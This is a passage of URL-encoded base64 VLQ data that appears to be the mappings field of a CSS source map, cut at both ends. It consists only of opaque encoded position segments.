I%2CQAEK%2COQjKZ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CSChRQ%2CODgRR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CcRgJU%2CSACV%2CsBACI%2CQACK%2CKQpJZ%2CMACI%3BAAAD%2CcRgJU%2CSACV%2CsBACI%2CQAEK%2COQrJZ%2CMACI%3BE5C2PL%2CWAAA%3B%3BA4CrPI%2CcR0IU%2CSACV%2CsBACI%2CQACK%2CKQ9IZ%2COACI%3BAAAD%2CcR0IU%2CSACV%2CsBACI%2CQAEK%2COQ%5C%2FIZ%2COACI%3BE5CqPL%2CcAAA%3B%3BA4CzKA%2CcR8Dc%2CSACV%2CsBACI%2CQAcK%2COQ9EZ%3BE5CyKD%2CS6C5PS%2CO7C4PT%3B%3BAgBhSA%2CcAQI%3BAAPJ%2CqBAOI%3BEACI%2CcAAA%3B%3BAATR%2CcAYI%3BAAXJ%2CqBAWI%3BEACI%2CmBAAA%3B%3BAAbR%2CcAYI%2CqBAGI%3BAAdR%2CqBAWI%2CqBAGI%3BEACI%2CcAAA%3BEACA%2CcAAA%3B%3BAyIfR%2CmBAAC%3BAAAD%2CoBAAC%3BEACG%2CcAAA%3BEACA%2CmBAAA%3B%3BAAKJ%2C0BAAC%3BEACG%2CSAAA%3B%3BAAIR%2CMAAM%2COACF%2CeAAe%3BEACX%2CeAAA%3BEACA%2COAAO%2CqBAAP%3B%3BAAEA%2CMALF%2COACF%2CeAAe%2CcAIV%2CUAAU%3BEACP%2CcAAA%3B%3BAANZ%2CMAAM%2COAUF%3BEACI%2CWAAA%3B%3BAAXR%2CMAAM%2COAcF%3BEACI%2CUAAA%3B%3BAAfR%2CMAAM%2COAcF%2COAGI%3BEACI%2CWAAA%3BEzJgQZ%2CiBAAA%3B%3BAyJlRA%2CMAAM%2COAcF%2COAQI%3BEACI%2CeAAA%3B%3BAAvBZ%2CMAAM%2COAcF%2COAYI%3BEACI%2CkBAAA%3B%3BAA3BZ%2CMAAM%2COAcF%2COAgBI%3BEACI%2CmBAAA%3B%3BAxI5CR%2CQAAS%3BEACL%2CkBAAA%3BEACA%2CUAAA%3B%3BAAHR%2CYAMI%3BEACI%2CkBAAA%3B%3BAAPR%2CYAMI%2CeAGO%3BEACC%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3B%3BAAEA%2CYAVR%2CeAGO%2CUAOE%3BAACD%2CYAXR%2CeAGO%2CUAQE%3BEACG%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEjB4QhB%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BA3BFY%2CYAVR%2CeAGO%2CUAOE%2CS2BoQX%3BA3BnQU%2CYAXR%2CeAGO%2CUAQE%2CQ2BmQX%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CY3BlBI%2CeAGO%2CUAOE%2CS2BQZ%3BAAAD%2CY3BlBI%2CeAGO%2CUAQE%2CQ2BOZ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6CzOQ%2CO7CyOR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BA3B5UgB%2CYAvBZ%2CeAGO%2CUAOE%2CSAaI%3BAAAD%2CYAvBZ%2CeAGO%2CUAQE%2CQAYI%3BEACG%2CkBAAA%3B%3BAAIR%2CYA5BR%2CeAGO%2CUAyBE%3BEACG%2COAAA%3B%3BAAGJ%2CYAhCR%2CeAGO%2CUA6BE%3BEAEG%2CQAAA%3B%3BA2B%2BEhB%2CY3BjHI%2CeAGO%2CUA6BE%2CQ2BiFZ%3BE5CyKD%2CS6CxPQ%2CO7CwPR%3B%3BAiBtPgB%2CYApCZ%2CeAGO%2CUA6BE%2CQAII%3BEACG%2CkBAAA%3B%3BAAIR%2CYAzCR%2CeAGO%2CUAsCE%3BEACG%2CeAAA%3BEACA%2CaAAA%3B%3BAAGJ%2CYA9CR%2CeAGO%2CUA2CE%3BEACG%2CUAAA%3B%3BAArDhB%2CYA0DI%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAA7DR%2CYA0DI%2CcAKI%3BEAEI%2CmBAAA%3B%3BAAjEZ%2CYA0DI%2CcAKI%2CQAII%3BEjB6NZ%2CmBAAA%3BEiB3NgB%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAA%3BEACA%2CaAAA%3B%3BAAEA%2CaAAc%2CaAjB1B%2CcAKI%2CQAII%3BAASI%2CmBAAoB%2CaAlBhC%2CcAKI%2CQAII%3BEAUQ%2CWAAA%3B%3BAA7EpB%2CYA0DI%2CcAKI%2CQAII%2CMAaI%3BEACI%2CeAAA%3B%3BAAjFpB%2CYA0DI%2CcAKI%2CQAII%2CMAiBI%3BEACI%2CqBAAA%3BEjB2MpB%2CiBAAA%3BEiBzMoB%2CmBAAA%3BEACA%2CqBAAA%3B%3BAAxFpB%2CYA0DI%2CcAKI%2CQAII%2CMAwBI%3BEjBqMhB%2CSAAA%3BEAAA%2CUAAA%3BED1KA%2CqBAAA%3B%3BAkBtHA%2CYA0DI%2CcAKI%2CQAII%2CMAwBI%2CQAGI%3BEACI%2CaAAA%3BEACA%2CaAAA%3B%3BAAhGxB%2CYA0DI%2CcAKI%2CQAII%2CMAwBI%2CQAQI%3BEjB6LpB%2CiBAAA%3BEiB3LwB%2CgBAAA%3B%3BAArGxB%2CYA0DI%2CcAKI%2CQAII%2CMAwBI%2CQAaI%3BEACI%2CcAAA%3BEjBuLxB%2CiBAAA%3B%3BAiBhSA%2CYA0DI%2CcAKI%2CQAII%2CMA2CI%3BEACI%2CgBAAA%3B%3BAA%5C%2FGpB%2CYA0DI%2CcAKI%2CQAII%2CMA2CI%2COAGI%3BAAjHpB%2CYA0DI%2CcAKI%2CQAII%2CMA2CI%2COAII%3BAAlHpB%2CYA0DI%2CcAKI%2CQAII%2CMA2CI%2COAKI%3BEACI%2CcAAA%3B%3BAAIA%2CYA9DpB%2CcAKI%2CQAII%2CMA2CI%2COASI%2COACK%3BEjBwKzB%2CiBAAA%3BEiBtK4B%2CSAAS%2COAAT%3BEACA%2CcAAA%3B%3BAA3H5B%2CYA0DI%2CcAKI%2CQAII%2CMA2CI%2COAiBI%3BEjBiKpB%2CiBAAA%3BEiB%5C%2FJwB%2CgBAAA%3B%3BAAjIxB%2CYA0DI%2CcAKI%2CQAII%2CMA2CI%2COAsBI%3BEjB4JpB%2CiBAAA%3B%3BAiBhSA%2CYA0DI%2CcAKI%2CQAII%2CMAsEI%2CWACI%3BEACI%2CmBAAA%3B%3BAA3IxB%2CYA0DI%2CcAKI%2CQAII%2CMAsEI%2CWAKI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAKJ%2CYA5FhB%2CcAKI%2CQAII%2CMAkFI%2CQACK%3BEAEG%2CcAAA%3BEACA%2CUAAA%3B%3BAAHJ%2CYA5FhB%2CcAKI%2CQAII%2CMAkFI%2CQACK%2CKAKG%2CUAAS%3BEACL%2CqBAAA%3BEACA%2CoBAAA%3B%3BAAPR%2CYA5FhB%2CcAKI%2CQAII%2CMAkFI%2CQACK%2CKAUG%3BEACI%2CcAAA%3B%3BAAIR%2CYA3GhB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%3BEbtHrB%2CsBAAA%3BEJiPA%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3BEAAA%2CeAAA%3BEAAA%2CqBAAA%3BEAAA%2CaC5RqB%2CaCMC%2C8CFsRtB%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CiBAAA%3BEI9NA%2CsBAAA%3BEACA%2CsBAAA%3BEaqGwB%2CgBAAA%3B%3BAbpFxB%2CYa1BI%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbjFpB%3BAACD%2CYa3BI%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbhFpB%3BEJ2MD%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3B%3BAI%5C%2FLA%2CYavCI%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbpEpB%3BEJ%2BLD%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3B%3BAInLA%2CYanDI%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbxDpB%3BAACD%2CYapDI%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMbvDpB%3BAACD%2CQAAQ%2CUAAW%2CaarDf%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%3BEjB2HrB%2CYAAA%3BEI%5C%2FKI%2CeAAA%3BEACA%2CoBAAA%3B%3BAawDoB%2CYAhHpB%2CcAKI%2CQAII%2CMAkFI%2CQAgBK%2CMAKI%3BEACG%2CqBAAA%3B%3BAyIvKxB%2CmBAAC%3BAAAD%2CeAAC%3BE1J4RL%2CmBAAA%3B%3BA0J1RQ%2CMAAO%2CoBAFV%3BAAEG%2CMAAO%2CgBAFV%3BEAGO%2CgBAAA%3B%3BAAMR%2CsBAAC%3BEACG%2CSAAA%3B%3BACdR%2CsBACI%3BEACI%2CgBAAA%3B%3BACDJ%2CyBAAC%3BEACG%2CcAAA%3BEACA%2CmBAAA%3B%3BAAKJ%2CgCAAC%3BEACG%2CSAAA%3B%3BA3GTR%2CQACI%2CgBACI%3BEACI%2CSAAA%3B%3BAAHZ%2CQACI%2CgBACI%2CUAGI%3BEACI%2CkBAAA%3B%3BAANhB%2CQACI%2CgBACI%2CUAGI%2CQAGI%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAA%3B%3BAAEA%2CQAZhB%2CgBACI%2CUAGI%2CQAGI%2COAKK%3BEAEG%2CmBAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3B%3BAAGJ%2CQAnBhB%2CgBACI%2CUAGI%2CQAGI%2COAYK%2CIACG%2CKAEM%3BEACE%2CWAAA%3B%3BAAxBhC%2CQACI%2CgBACI%2CUAGI%2CQAyBI%3BEACI%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CQAAA%3B%3BAAjCpB%2CQACI%2CgBAqCI%2CeACI%3BEACI%2CmBAAA%3B%3BAAxChB%2CQACI%2CgBAqCI%2CeACI%2CiBAGI%3BEACI%2CgBAAA%3B%3BAA3CpB%2CQACI%2CgBAqCI%2CeACI%2CiBAGI%2CSAGI%3BEACI%2CWAAA%3B%3BAA9CxB%2CQACI%2CgBAqCI%2CeACI%2CiBAWI%3BEACI%2CWAAA%3BEACA%2CgBAAA%3B%3BAAMR%2CQAzDR%2CgBAwDI%2CQACK%3BEjDsOb%2CqBAAA%3BE4C9QA%2CqBAAA%3BEK8CgB%2CmBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3B%3BAARJ%2CQAzDR%2CgBAwDI%2CQACK%2CIL0NX%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CQKvBI%2CgBAwDI%2CQACK%2CILlCZ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6CpOU%2CO7CoOV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CQKpCA%2CgBAwDI%2CQACK%2CILtBZ%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2CQK1CA%2CgBAwDI%2CQACK%2CILhBZ%2COACI%3BE5CqPL%2CcAAA%3B%3BAiD3NY%2CQApER%2CgBAwDI%2CQAYK%3BEACG%2CqBAAA%3BEACA%2CgBAAA%3B%3BAAGJ%2CQAzER%2CgBAwDI%2CQAiBK%3BEACG%2CcAAA%3BEACA%2CcAAA%3B%3BAAGJ%2CQA9ER%2CgBAwDI%2CQAsBK%3BEjDiNb%2CqBAAA%3BEIzDA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2C4BAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEJgDA%2CgBAAA%3B%3BAiDjNY%2CQA9ER%2CgBAwDI%2CQAsBK%2COLqMX%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4CHA%2CQKvBI%2CgBAwDI%2CQAsBK%2COLvDZ%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CWAAA%3BEAAA%2CS6C1OU%2CO7C0OV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CSAAA%3BEAAA%2CmBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApUI%2CQKpCA%2CgBAwDI%2CQAsBK%2COL3CZ%2CMACI%3BE5C2PL%2CcAAA%3B%3BA4CrPI%2CQK1CA%2CgBAwDI%2CQAsBK%2COLrCZ%2COACI%3BE5CqPL%2CcAAA%3B%3BAI7CA%2CQ6ClPI%2CgBAwDI%2CQAsBK%2CO7CoKZ%3BAACD%2CQ6CnPI%2CgBAwDI%2CQAsBK%2CO7CqKZ%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CQ6CxPI%2CgBAwDI%2CQAsBK%2CO7C0KZ%3BEACG%2CgBAAA%3BEACA%2CYAAA%3B%3BAAGJ%2CQ6C7PI%2CgBAwDI%2CQAsBK%2CO7C%2BKZ%3BAACD%2CQ6C9PI%2CgBAwDI%2CQAsBK%2CO7CgLZ%3BAACD%2CQAAQ%2CUAAW%2CS6C%5C%2FPf%2CgBAwDI%2CQAsBK%3BE7CkLT%2CoBAAA%3BEJ%2BBJ%2CYAAA%3B%3BA6JzQA%2CwBAJ%2BC%3BEVuH%5C%2FC%2CcACI%3BInJqJJ%2CYAAA%3BIAAA%2CSAAA%3BImJlJQ%2CUAAA%3B%3B%3BAUnHR%2CwBAJqD%3BE3IuerD%3BIlB1eA%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAiBA%2C0BAAC%3BEACD%2C0BAAC%3BEsCghBD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CatCxhBX%3BEsCihBD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CatCvhBX%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2C0BAAC%3BEsC2gBD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CatClhBX%3BIACG%2CWAAA%3B%3BEkB4zBJ%3BEcrhBQ%2C0BAFJ%2CUAEK%2COAGG%3BEuHzQZ%2CsBAOI%3BIvJqMJ%2C0BAAA%3BIkBmjBA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIlBrjBA%2C6BAAA%3BIAAA%2C4BAAA%3BIAAA%2CcAAA%3BI4ChOA%2CqBAAA%3B%3BE1BuxBA%2C0BAAC%3BEc7fO%2C0BAFJ%2CUAEK%2COAGG%2Ced0fX%3BEqInwBD%2CsBAOI%2COrI4vBH%3BIACG%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BE0BpxBJ%2C0BAAC%3BEZoRO%2C0BAFJ%2CUAEK%2COAGG%2CeYvRX%3BE2GcD%2CsBAOI%2CO3GrBH%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS6C9NQ%2CO7C8NR%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CiBAAA%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAzOA%2C0B1B4vBK%2CO0B5vBJ%3BEZ0NO%2C0BAFJ%2CUAEK%2COAGG%2Ced%2BhBP%2CO0B5vBJ%3BE2G5CD%2CsBAOI%2COrIiyBC%2CO0B5vBJ%3BI5CgKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BEkBigCA%3BEc55BQ%2C0BA7CJ%2CUA6CK%2CIAAI%2CKACD%3BIhCtGZ%2CcAAA%3BI4C9QA%2CqBAAA%3B%3BEAMA%2CoBAAC%3BEZ6WO%2C0BA7CJ%2CUA6CK%2CIAAI%2CKACD%2CKY9WX%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS6CpOU%2CO7CoOV%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CiBAAA%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BE1BizCA%3BEiIhhDA%2CcACI%3BInJqJJ%2CYAAA%3BIAAA%2CSAAA%3BIkB01CA%2CUAAA%3B%3BEAEA%2CiDAAC%3BEACD%2CiDAAC%3BEiIn%5C%2FCD%2CcACI%2CuBjIi%5C%2FCH%3BEiIl%5C%2FCD%2CcACI%2CuBjIk%5C%2FCH%3BIlB%5C%2FyCD%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CiBAAA%3BIAAA%2CWAAA%3BIkBq2CI%2CUAAA%3BIACA%2CMAAA%3B%3BEAGJ%2CiDAAC%3BEiI%5C%2F%5C%2FCD%2CcACI%2CuBjI8%5C%2FCH%3BIlBz2CD%2C4BAAA%3B%3BEkB62CA%2CiDAAC%3BEiIngDD%2CcACI%2CuBjIkgDH%3BIlB72CD%2C4BAAA%3BIkB%2B2CI%2CQAAA%3B%3BE6C1mDJ%3BEACA%3BEACA%2CYAAa%2CQAAO%3BEACpB%2COAAO%3BEACP%2COAAO%3BEACP%3BEACA%2CaAAgB%3BEAChB%2CaAAgB%3BEAChB%2CMAAM%2CSAAS%3BEACf%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAIA%2CQAAS%3BEACT%2CmBAAoB%3BIAChB%2CiBAAA%3BIACA%2CkBAAA%3B%3BESdR%3BIACI%2CUAAA%3B%3BEADJ%2CWAGI%2CQACI%3BIxEmPR%2CcAAA%3BI4ChOA%2CqBAAA%3BI4BZY%2CkBAAA%3B%3BE5BkBZ%2CW4B1BI%2CQACI%2CW5ByBP%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS6C9NQ%2CO7C8NR%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BE4BnTY%2CWAVR%2CQACI%2CWASK%3BIACG%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CSAAA%3B%3BE5BuEhB%2CW4BpFI%2CQACI%2CWAeK%2CgB5BoEZ%3BI5CgKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BEwE1NA%3BIACI%2CiCAAA%3BIxEyMN%2C6BAAA%3BIACK%2C0BAAA%3BIACC%2CyBAAA%3BIAcJ%2CqBAAA%3BIwEvNI%2CYAAA%3BIACA%2CMAAM%2CwBAAN%3BIACA%2CcAAA%3BIACA%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAO%2CiBAAP%3B%3BEARJ%2CaAUI%3BIACI%2C6BAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CkCAAA%3B%3BEAfR%2CaAUI%2CUAOI%3BIACI%2CcAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CaAZJ%2CUAYK%3BIACG%2CgCAAA%3B%3BEAvBZ%2CaA2BI%2CkBACI%3BIxE8LR%2CcAAA%3BI4ChOA%2CqBAAA%3BI4ByCY%2CkBAAA%3B%3BE5BnCZ%2Ca4B2BI%2CkBACI%2CO5B5BP%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS6C9NQ%2CO7C8NR%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BE4B9PY%2CaAVR%2CkBACI%2COASK%3BIACG%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BE5BkBhB%2Ca4B%5C%2FBI%2CkBAiBK%2COAAQ%2CO5BchB%3BI5CgKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BEwE1NA%2CaAoDI%3BIxEsKJ%2CSAAA%3BIAAA%2CUAAA%3BID1KA%2CqBAAA%3BIyEMQ%2CaAAA%3BIACA%2CeAAA%3B%3BEAIA%2CaADJ%2CkBACK%2COACG%3BIACI%2CcAAA%3B%3BEA7DhB%2CaAkEI%2CQAAO%3BIxEwJX%2CSAAA%3BIAAA%2CUAAA%3BID1KA%2CqBAAA%3BIyEoBQ%2CgCAAA%3B%3BEApER%2CaAkEI%2CQAAO%2CMAIH%3BIACI%2CiBAAA%3BIACA%2CSAAA%3B%3BEAEA%2CaARR%2CQAAO%2CMAIH%2CGAIK%2CMAAM%3BIACH%2C6BAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3B%3BEA7EhB%2CaAkEI%2CQAAO%2CMAIH%2CGAUM%3BIACE%2C6BAAA%3B%3BEAjFhB%2CaAkEI%2CQAAO%2CMAmBH%3BEArFR%2CaAkEI%2CQAAO%2CMAoBH%2CEAAC%3BIxEoIT%2CcAAA%3BIAAA%2CqBAAA%3BIwEjIY%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3B%3BEA3FZ%2CaAkEI%2CQAAO%2CMA4BH%2CQAAO%3BIACH%2CSAAA%3B%3BEAKZ%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEAHJ%2CgBAKI%3BIxEiGN%2C6BAAA%3BIACK%2C0BAAA%3BIACC%2CyBAAA%3BIAcJ%2CqBAAA%3BIwE%5C%2FGQ%2CYAAA%3BIACA%2COAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAVR%2CgBAaI%3BIACI%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEAIR%2CSACI%3BIACI%2CMAAM%2CiBAAN%3B%3BEAFR%2CSAKI%3BIxE4EN%2CoDAAA%3BIACK%2CiDAAA%3BIACC%2CgDAAA%3BIAcJ%2C4CAAA%3BIwEzFQ%2COAAA%3BIACA%2CWAAA%3B%3BEAIA%2CSADJ%2CYACK%3BIACG%2C8BAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAKZ%3BIAEI%2CkBAAA%3BIACA%2CUAAA%3B%3BExEjLJ%2CmBAAC%3BEACD%2CmBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CmBAAC%3BIACG%2CWAAA%3B%3BEwE6KJ%3BIACI%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CyBAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CaAAA%3B%3BEAEA%2CwBAAC%3BIACG%2CuBAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CwBADJ%2C0BACK%3BIACG%2CqBAAA%3B%3BEAKZ%3BIAEI%2CsBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIAMA%2CeAAA%3B%3BExEvNJ%2C0BAAC%3BEACD%2C0BAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2C0BAAC%3BIACG%2CWAAA%3B%3BEwE4MA%2C0BAAC%3BIACG%2CcAAA%3B%3BEsFnNR%3BI9JmPA%2CmBAAA%3BI8JhPI%2CsBAAA%3B%3BEAHJ%2CWAKI%3BIACI%2CSAAA%3BIACA%2CUAAA%3B%3BEAPR%2CWAUI%3BIACI%2CSAAA%3B%3BEAXR%2CWAcI%3BIACI%2CcAAA%3BI9JoOR%2CiBAAA%3BIAAA%2CgBAAA%3BIAAA%2CoBAAA%3BIAAA%2CkBAAA%3B%3BE8JnPA%2CWAsBI%3BEAtBJ%2CWAuBI%2CEAAC%3BI9J4NL%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8JnPA%2CWA4BI%3BI9JuNJ%2C6BAAA%3BIAAA%2CiBAAA%3B%3BE8JnPA%2CWA4BI%2CQAIM%3BI9JmNV%2CgBAAA%3BIAAA%2C0BAAA%3BIAAA%2CyBAAA%3BI8J7MY%2CqBAAA%3B%3BEACA%2CWAXR%2CQAIM%2CaAOG%3BI9J4Mb%2CWAAA%3B%3BE8JvMQ%2CWAhBJ%2CQAgBK%2COACG%2CcACI%3BI9JqMhB%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CuBAAA%3BIAAA%2CWAAA%3BIAAA%2CiBAAA%3BI8J7LoB%2CqBAAA%3B%3BEAtDpB%2CWA4BI%2CQA%2BBM%3BI9JwLV%2CgBAAA%3B%3BE8JpLQ%2CWAnCJ%2CQAmCK%2COAEK%2CIAAC%2CIAAI%3BEADX%2CWApCJ%2CQAoCK%2CWACK%2CIAAC%2CIAAI%3BI9JkLnB%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CuBAAA%3BIAAA%2CWAAA%3B%3BE8JpLQ%2CWAnCJ%2CQAmCK%2COAEK%2CIAAC%2CIAAI%2CkBAQH%2CKAAI%2CIAAI%3BEAThB%2CWApCJ%2CQAoCK%2CWACK%2CIAAC%2CIAAI%2CkBAQH%2CKAAI%2CIAAI%3BI9J0KxB%2CiBAAA%3B%3BE8JlKQ%2CWADJ%2CGAAE%2COACG%3BI9JkKT%2CgCAAA%3B%3BE8JnPA%2CWAsFI%2CSACM%3BIACE%2CqBAAA%3B%3BEAEI%2CWAJZ%2CSACM%2CKAEI%2CIACG%3BI9JyJjB%2CWAAA%3B%3BE8JnJQ%2CWAVJ%2CSAUK%2CIAAI%3BI9JmJb%2CgBAAA%3BIAAA%2CgBAAA%3BI8J7IY%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CoBAAA%3BIACA%2C8BAAA%3B%3BEAXJ%2CWAVJ%2CSAUK%2CIAAI%2CcAaC%2CKACI%3BI9JqIlB%2CkBAAA%3B%3BE8JjIgB%2CWA5BZ%2CSAUK%2CIAAI%2CcAaC%2CKAKG%3BIACG%2CgBAAA%3B%3BEAnBZ%2CWAVJ%2CSAUK%2CIAAI%2CcAuBD%3BIACI%2CcAAA%3BI9J2HhB%2CkBAAA%3B%3BE8JnJQ%2CWAVJ%2CSAUK%2CIAAI%2CcAuBD%2CGAIM%3BIACE%2CSAAA%3B%3BEA5BZ%2CWAVJ%2CSAUK%2CIAAI%2CcAuBD%2CGAIM%2CKAGE%3BI9JqHpB%2CcAAA%3BI8JhHwB%2CcAAA%3BIACA%2CmBAAA%3B%3BEACA%2CWA%5C%2FCpB%2CSAUK%2CIAAI%2CcAuBD%2CGAIM%2CKAGE%2CEAOK%3BI9J8GzB%2CWAAA%3B%3BE8JvGY%2CWAtDR%2CSAUK%2CIAAI%2CcA4CA%3BIACG%2CyBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEA%5C%2FCR%2CWAVJ%2CSAUK%2CIAAI%2CcAkDD%2CQACM%3BI9Jg